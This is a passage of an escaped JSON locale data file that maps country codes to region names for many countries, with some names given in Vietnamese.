Potos\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\u00e1n\",\"ZA\":\"Zacatecas\"},\"MD\":{\"C\":\"Chi\u0219in\u0103u\",\"BL\":\"B\u0103l\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"C\u0103u\u0219eni\",\"CM\":\"Cimi\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\u0103sari\",\"ED\":\"Edine\u021b\",\"FL\":\"F\u0103le\u0219ti\",\"FR\":\"Flore\u0219ti\",\"GE\":\"UTA G\u0103g\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\u00eence\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\u00ee\u0219cani\",\"SG\":\"S\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\u0103\u0219eni\",\"SD\":\"\u0218old\u0103ne\u0219ti\",\"SV\":\"\u0218tefan Vod\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\u0219ti\",\"UN\":\"Ungheni\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"\\u0110\\u1eb7c khu Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"B\\u1eafc Carolina\",\"ND\":\"B\\u1eafc Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Ti\\u1ec3u bang Rhode Island\",\"SC\":\"Nam Carolina\",\"SD\":\"Nam Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"T\\u00e2y Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PYG\":{\"PY-ASU\":\"Asunci\u00f3n\",\"PY-1\":\"Concepci\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\u00e1\",\"PY-5\":\"Caaguaz\u00fa\",\"PY-6\":\"Caazap\u00e1\",\"PY-7\":\"Itap\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\u00ed\",\"PY-10\":\"Alto Paran\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\u00d1eembuc\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\u00f3n\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\u0219\",\"BC\":\"Bac\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\u021ba-N\u0103s\u0103ud\",\"BT\":\"Boto\u0219ani\",\"BR\":\"Br\u0103ila\",\"BV\":\"Bra\u0219ov\",\"B\":\"Bucure\u0219ti\",\"BZ\":\"Buz\u0103u\",\"CL\":\"C\u0103l\u0103ra\u0219i\",\"CS\":\"Cara\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\u00e2mbovi\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\u021ba\",\"IS\":\"Ia\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\u0219\",\"MH\":\"Mehedin\u021bi\",\"MS\":\"Mure\u0219\",\"NT\":\"Neam\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\u011fr\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\u0131n\",\"TR10\":\"Bal\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\u00c7anakkale\",\"TR18\":\"\u00c7ank\u0131r\u0131\",\"TR19\":\"\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\u0131\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\u00fcm\u00fc\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\u0130\u00e7el\",\"TR34\":\"\u0130stanbul\",\"TR35\":\"\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\u0131rklareli\",\"TR40\":\"K\u0131r\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\u011fla\",\"TR49\":\"Mu\u015f\",\"TR50\":\"Nev\u015fehir\",\"TR51\":\"Ni\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\u015eanl\u0131urfa\",\"TR64\":\"U\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\u0131r\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\u015e\u0131rnak\",\"TR74\":\"Bart\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\u011fd\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\u00fczce\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\u00fcrich\"},\"CN\":{\"CN1\":\"V\\u00e2n Nam \\\/ \u4e91\u5357\",\"CN2\":\"B\\u1eafc Kinh \\\/ \u5317\u4eac\",\"CN3\":\"Thi\\u00ean T\\u00e2n \\\/ \u5929\u6d25\",\"CN4\":\"H\\u00e0 B\\u1eafc \\\/ \u6cb3\u5317\",\"CN5\":\"S\\u01a1n T\\u00e2y \\\/ \u5c71\u897f\",\"CN6\":\"N\\u1ed9i M\\u00f4ng \\\/ \u5167\u8499\u53e4\",\"CN7\":\"Li\\u00eau Ninh \\\/ \u8fbd\u5b81\",\"CN8\":\"C\\u00e1t L\\u00e2m \\\/ \u5409\u6797\",\"CN9\":\"H\\u1eafc Long Giang \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"Th\\u01b0\\u1ee3ng H\\u1ea3i \\\/ \u4e0a\u6d77\",\"CN11\":\"Giang T\\u00f4 \\\/ \u6c5f\u82cf\",\"CN12\":\"Chi\\u1ebft Giang \\\/ \u6d59\u6c5f\",\"CN13\":\"An Huy \\\/ \u5b89\u5fbd\",\"CN14\":\"Ph\\u00fac Ki\\u1ebfn \\\/ \u798f\u5efa\",\"CN15\":\"Giang T\\u00e2y \\\/ \u6c5f\u897f\",\"CN16\":\"S\\u01a1n \\u0110\\u00f4ng \\\/ \u5c71\u4e1c\",\"CN17\":\"H\\u00e0 Nam \\\/ \u6cb3\u5357\",\"CN18\":\"H\\u1ed3 B\\u1eafc \\\/ \u6e56\u5317\",\"CN19\":\"H\\u1ed3 Nam \\\/ \u6e56\u5357\",\"CN20\":\"Qu\\u1ea3ng \\u0110\\u00f4ng \\\/ \u5e7f\u4e1c\",\"CN21\":\"Khu t\\u1ef1 tr\\u1ecb d\\u00e2n t\\u1ed9c Choang Qu\\u1ea3ng T\\u00e2y \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"H\\u1ea3i Nam \\\/ \u6d77\u5357\",\"CN23\":\"Tr\\u00f9ng Kh\\u00e1nh \\\/ \u91cd\u5e86\",\"CN24\":\"T\\u1ee9 Xuy\\u00ean \\\/ \u56db\u5ddd\",\"CN25\":\"Qu\\u00fd Ch\\u00e2u \\\/ \u8d35\u5dde\",\"CN26\":\"Thi\\u1ec3m T\\u00e2y \\\/ \u9655\u897f\",\"CN27\":\"Cam T\\u00fac \\\/ \u7518\u8083\",\"CN28\":\"Thanh H\\u1ea3i \\\/ \u9752\u6d77\",\"CN29\":\"Ninh H\\u1ea1 H\\u1ed3i \\\/ \u5b81\u590f\",\"CN30\":\"Macao \\\/ \u6fb3\u95e8\",\"CN31\":\"Tibet \\\/ \u897f\u85cf\",\"CN32\":\"T\\u00e2n C\\u01b0\\u01a1ng \\\/ \u65b0\u7586\"},\"ES\":{\"C\":\"A Coru\u00f1a\",\"VI\":\"Araba\\\/\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\u00eda\",\"O\":\"Asturias\",\"AV\":\"\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\u00e1ceres\",\"CA\":\"C\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"AU\":{\"ACT\":\"L\\u00e3nh th\\u1ed5 Th\\u1ee7 \\u0111\\u00f4 \\u00dac\",\"NSW\":\"New South Wales\",\"NT\":\" L\\u00e3nh th\\u1ed5 B\\u1eafc \\u00dac\",\"QLD\":\"Queensland\",\"SA\":\"Nam \\u00dac\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Bang T\\u00e2y \\u00dac\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Orissa\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Qu\\u1ea7n \\u0111\\u1ea3o Andaman v\\u00e0 Nicobar\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar 